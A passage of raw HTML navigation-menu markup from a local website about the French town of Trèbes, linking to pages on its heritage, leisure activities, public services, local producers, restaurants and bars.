fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto 